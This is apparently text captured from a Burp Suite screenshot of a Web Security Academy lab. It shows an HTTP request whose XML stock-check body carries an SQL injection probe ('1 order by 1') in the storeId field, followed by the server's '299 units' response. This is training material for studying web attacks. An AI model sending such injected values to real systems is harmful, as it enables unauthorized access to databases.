 Request
Pretty Raw Hex
0 Content-Length: 120
1 Origin: https://0aaa008d03f8213180b98f04009600c0.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
1 order by 1
</storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 299 units